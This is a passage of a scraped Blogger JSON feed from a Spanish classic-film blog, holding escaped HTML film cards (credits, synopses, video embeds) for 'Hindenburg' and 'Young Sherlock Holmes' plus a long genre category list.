dirigible alemán Hindenburg, gloria de la Alemania nazi, vuela hacia Nueva York con una bomba de relojería. Los esfuerzos del coronel Ritter (George C. Scott), héroe de la Luftwaffe, para desactivarla son inútiles.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZPVn8JAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-pA2l2arCw=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/659675350874728626\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/hindenburg-1975-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/659675350874728626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/659675350874728626"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/hindenburg-1975-hdtv.html","title":"Hindenburg (1975) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiRuLLTeQsNXldSIm6wklo1Kp1Lo2CS1IPwiU7csTpDs-tpriiC8vg5y-r6R5L-AtHLQGb2s4jQLsQjWeXkLZcPKGQizubFntkzwEMXXsEGMNz261iIkVCZrR7X70ReDTjTuYwSwhFxSDo\/s72-c\/81lAze03k-L._SL1400_.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-9072029222129400287"},"published":{"$t":"2025-12-18T18:35:00.000+01:00"},"updated":{"$t":"2025-12-18T18:35:52.953+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1985"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Asesinos en serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine familiar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sherlock Holmes"}],"title":{"type":"text","$t":"El secreto de la pirámide (1985) UHD-2160p"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiAQJAqv9orMXVQMWXsgANpAXq5wAnIRRBE_u8dbPnskLyvArihmApQyj_09tWbImORbchA3fWB38aT-bF52DZFxIUrZ9gA4BjkMUWwqiCzBOnlsoO1Ra7YghbbjfQhbJhMPLtjsf3D5L\/s1600\/secreto+piramide.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1132\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiAQJAqv9orMXVQMWXsgANpAXq5wAnIRRBE_u8dbPnskLyvArihmApQyj_09tWbImORbchA3fWB38aT-bF52DZFxIUrZ9gA4BjkMUWwqiCzBOnlsoO1Ra7YghbbjfQhbJhMPLtjsf3D5L\/s320\/secreto+piramide.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EYoung Sherlock Holmes\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1985\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E115 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Barry%20Levinson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Barry Levinson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarry Levinson\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EChris Columbus\u003C\/span\u003E\u0026nbsp;(Personajes:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EArthur Conan Doyle)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EBruce Broughton\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EStephen Goldblatt\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nicholas%20Rowe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Nicholas Rowe\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENicholas Rowe\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alan%20Cox\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Alan Cox\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlan Cox\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sophie%20Ward\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sophie Ward\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESophie Ward\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anthony%20Higgins\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Anthony Higgins\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAnthony Higgins\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Susan%20Fleetwood\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Susan Fleetwood\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESusan Fleetwood\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Freddie%20Jones\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Freddie Jones\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFreddie Jones\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nigel%20Stock\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Nigel Stock\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENigel Stock\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Roger%20Ashton-Griffiths\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Roger Ashton-Griffiths\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERoger Ashton-Griffiths\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EAmblin Entertainment\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=946991\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESherlock Holmes\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=299106\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAsesinos en serie\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=685184\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECine familiar\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=579\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sherlock Holmes\"\u003ESherlock Holmes\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECuando una oleada de extraños y horribles asesinatos mantienen en suspenso a Londres, el joven Sherlock Holmes y su nuevo amigo Watson se ven involucrados, casi sin advertirlo, en una oscura trama. Y el detective en ciernes se lanza a investigar y resolver el caso más sorprendente de su extraordinaria carrera.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYdiHQJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-ho99XqrAW=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/9072029222129400287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/08\/el-secreto-de-la-piramide-1985-hdtv.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9072029222129400287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9072029222129400287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/08\/el-secreto-de-la-piramide-1985-hdtv.html","title":"El secreto de la pirámide (1985) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiAQJAqv9orMXVQMWXsgANpAXq5wAnIRRBE_u8dbPnskLyvArihmApQyj_09tWbImORbchA3fWB38aT-bF52DZFxIUrZ9gA4BjkMUWwqiCzBOnlsoO1Ra7YghbbjfQhbJhMPLtjsf3D5L\/s72-c\/secreto+piramide.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/1963?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 24704
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-18T11:57:12.853+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre 